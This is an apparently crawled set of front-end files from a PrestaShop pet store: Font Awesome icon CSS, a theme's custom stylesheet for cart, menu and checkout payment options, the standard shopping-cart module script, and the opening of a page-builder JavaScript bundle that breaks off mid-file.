.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 544
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 626
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
    prestashop.blockcart = prestashop.blockcart || {};

    var showModal = prestashop.blockcart.showModal || function (modal) {};

    $(document).ready(function () {

        $(document).on('click', '#js-cart-close', function (e) {
            $('#blockcart, #mobile-cart-wrapper').removeClass('show');
            e.stopPropagation();
        });

        $(document).on('click', '#blockcart-content', function (e) {
            e.stopPropagation();
        });


        prestashop.on(
            'updateCart',
            function (event) {
                var refreshURL = $('#blockcart').data('refresh-url');
                var requestData = {};

                if (event && event.reason) {

                    requestData = {
                        id_product_attribute: event.reason.idProductAttribute,
                        id_product: event.reason.idProduct,
                        action: event.reason.linkAction
                    };
                }

                $.post(refreshURL, requestData).then(function (resp) {

                    if (event.reason && event.reason.linkPlace == 'cart-preview') {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                    } else {
                        $('#blockcart').replaceWith($(resp.preview));
                    }

                    $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());

                    prestashop.emit('responsive updateAjax', {
                        mobile: prestashop.responsive.mobile
                    });

                    if (resp.modal) {
                        showModal(resp.modal);
                    }
                }).fail(function (resp) {
                    prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                });
            }
        );
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js
body_size: 6668
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
var ElementsHandler;

ElementsHandler = function( $ ) {
	var registeredHandlers = {},
		registeredGlobalHandlers = [];

	var runGlobalHandlers = function( $scope ) {
		$.each( registeredGlobalHandlers, function() {
			this.call( $scope, $ );
		} );
	};

	this.addHandler = function( widgetType, callback ) {
		registeredHandlers[ widgetType ] = callback;
	};

	this.addGlobalHandler = function( callback ) {
		registeredGlobalHandlers.push( callback );
	};

	this.runReadyTrigger = function( $scope ) {
		var elementType = $scope.data( 'element_type' );

		if ( ! elementType ) {
			return;
		}

		runGlobalHandlers( $scope );

		if ( ! registeredHandlers[ elementType ] ) {
			return;
		}

		registeredHandlers[ elementType ].call( $scope, $ );
	};
};

module.exports = ElementsHandler;

},{}],2:[function(require,module,exports){
/* global elementorFrontendConfig */
( function( $ ) {
	var ElementsHandler = require( 'elementor-frontend/elements-handler' ),
	    Utils = require( 'elementor-frontend/utils' );

	var ElementorFrontend = function() {
		var self = this,
			scopeWindow = window;

		var elementsDefaultHandlers = {
			accordion: require( 'elementor-frontend/handlers/accordion' ),
			alert: require( 'elementor-frontend/handlers/alert' ),
			counter: require( 'elementor-frontend/handlers/counter' ),
			//'image-hotspots': require( 'elementor-frontend/handlers/image-hotspots' ),
			'image-carousel': require( 'elementor-frontend/handlers/image-carousel' ),
			instagram: require( 'elementor-frontend/handlers/instagram' ),
			testimonial: require( 'elementor-frontend/handlers/testimonial' ),
			progress: require( 'elementor-frontend/handlers/progress' ),
			section: require( 'elementor-frontend/handlers/section' ),
			tabs: require( 'elementor-frontend/handlers/tabs' ),
			'prestashop-widget-Blog': require( 'elementor-frontend/handlers/prestashop-blog' ),
			'prestashop-widget-ProductsList': require( 'elementor-frontend/handlers/prestashop-productlist' ),
